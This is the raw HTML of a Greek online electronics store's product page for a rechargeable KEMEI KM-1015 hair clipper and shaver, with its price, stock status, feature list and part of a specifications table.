class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/111/">
Gadgets				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/111/11033/">
Μικροσυσκευές				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/111/11033/2309/" class="wd-last-link">
Μηχανές Προσωπικής Περιποίησης				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Κουρευτική &#8211; Ξυριστική Μηχανή Επαναφορτιζόμενη 10in1 KEMEI KM-1015				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-kemei/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-kemei/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Κουρευτική Μηχανή Επαναφορτιζόμενη KEMEI KM-841" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22251-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22251-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22251-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22251-100x100.jpg.webp 100w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-kemei/" class="wd-entities-title">
Κουρευτική Μηχανή Επαναφορτιζόμενη KEMEI KM-841					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19,00</bdi></span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-kem-2/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-kem-2/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Κουρευτική Μηχανή Επαναφορτιζόμενη +ΤRIMMER 7230U 10 IN 1" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22255-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22255-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22255-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22255-768x768.jpg.webp 768w, https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22255-100x100.jpg.webp 100w, https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22255.jpg.webp 1000w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%b7-kem-2/" class="wd-entities-title">
Κουρευτική Μηχανή Επαναφορτιζόμενη KEMEI KM-220					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,00</bdi></span>					</span></div></div></div></div></div></div><div id="product-54198" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-54198 status-publish first outofstock product_cat-1119 product_cat-997 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253-150x148.jpg" data-thumb-alt="Κουρευτική Μηχανή Επαναφορτιζόμενη +AC BA-7845U BABYLISS" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253.jpg"><img loading="lazy" width="800" height="790" src="https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253.jpg.webp" class="wp-post-image wp-post-image" alt="Κουρευτική Μηχανή Επαναφορτιζόμενη +AC BA-7845U BABYLISS" title="MI722222-1" data-caption="" data-src="https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253.jpg.webp" data-large_image="https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253.jpg" data-large_image_width="800" data-large_image_height="790" decoding="async" fetchpriority="high" srcset="https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253.jpg.webp 800w, https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253-150x148.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253-300x296.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253-768x758.jpg.webp 768w, https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253-100x100.jpg.webp 100w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Κουρευτική &#8211; Ξυριστική Μηχανή Επαναφορτιζόμενη 10in1 KEMEI KM-1015</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>40,00</bdi></span></p><div class="woocommerce-product-details__short-description"><p>Κουρευτική &#8211; Ξυριστική Μηχανή Επαναφορτιζόμενη 10in1 KEMEI KM-1015</p></div><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="54198" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="5bd3c4b1e1" data-product-id="54198" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
MI722222			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://electronicsworld.gr/product-category/111/11033/2309/" rel="tag">Μηχανές Προσωπικής Περιποίησης</a><span class="meta-sep">,</span> <a href="https://electronicsworld.gr/product-category/111/11033/" rel="tag">Μικροσυσκευές</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Περιγραφή									</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Περιγραφή							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p><title>Blank page</title></p><p style='margin: 0px 0px 20px;text-transform: none;text-indent: 0px;letter-spacing: normal;font-family: "Open Sans";font-size: 16px;font-style: normal;font-weight: 400'>Η Επαναφορτιζόμενη Κουρευτική και Ξυριστική Μηχανή 10 ΣΕ 1 – Kemei KM-1015 είναι μια ολοκληρωμένη λύση για την περιποίηση του προσώπου κάθε άντρα. Είναι υψηλής απόδοσης και φιλική προς το δέρμα. Ταιριάζει απόλυτα με την καμπύλη του προσώπου και του λαιμού, πολύ άνετη και βολική στη χρήση. Ιδανικό μέγεθος για ταξίδια</p><p style='margin: 0px 0px 20px;text-transform: none;text-indent: 0px;letter-spacing: normal;font-family: "Open Sans";font-size: 16px;font-style: normal;font-weight: 400'><strong style="font-weight: 700">Χαρακτηριστικά:</strong></p><ul style='text-transform: none;text-indent: 0px;letter-spacing: normal;font-family: "Open Sans";font-size: 16px;font-style: normal;font-weight: 400'><li>Ξηρό ή υγρό ξύρισμα</li><li>Ένδειξη φωτισμού φόρτισης</li><li>Αφαιρούμενη κεφαλή</li><li>Υψηλή απόδοση, χαμηλός θόρυβος</li><li>Επαγγελματικό λεπίδα</li><li>Τάση: 220V</li><li>Ισχύς: 3W</li><li>Χρόνος φόρτισης: 8 ώρες</li><li>Χρόνος χρήσης: έως 45 λεπτά</li><li>Αδιάβροχο: Ναι</li><li>Βάρος: 145g</li><li>Διαστάσεις: 16 x 3,5 εκ.</li></ul></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Βάρος					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
0,64 κ.</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
Διαστάσεις					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
0,24 &times; 0,16 &times; 0,085 cm</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn_22"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
mpn					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
